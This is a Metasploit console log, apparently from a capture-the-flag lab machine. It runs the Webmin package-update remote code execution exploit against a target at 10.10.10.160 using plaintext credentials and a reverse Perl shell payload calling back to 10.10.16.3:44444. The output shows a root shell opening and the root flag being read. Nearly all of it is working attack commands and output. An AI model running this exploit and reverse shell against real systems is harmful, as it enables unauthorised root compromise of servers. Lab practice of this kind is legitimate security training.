 msf5 exploit(linux/http/webmin_packageup_rce) > use linux/http/webmin_packageup_rce
msf5 exploit(linux/http/webmin_packageup_rce) > show options
Module options (exploit/linux/http/webmin_packageup_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD computer2008 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.160 yes The target address range or CIDR identifier
RPORT 10000 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path for Webmin application
USERNAME Matt yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.16.3 yes The listen address (an interface may be specified)
LPORT 44444 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin <= 1.910
msf5 exploit(linux/http/webmin_packageup_rce) > exploit
[*] Started reverse TCP handler on 10.10.16.3:44444
[+] Session cookie: 6b89992e916a473c5de01ab4dff02471
[*] Attempting to execute the payload...
[*] Command shell session 4 opened (10.10.16.3:44444 -> 10.10.10.160:40692) at 2019-11-28 06:59:49 -0500
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
a257741c5bed8be7778c6ed95686ddce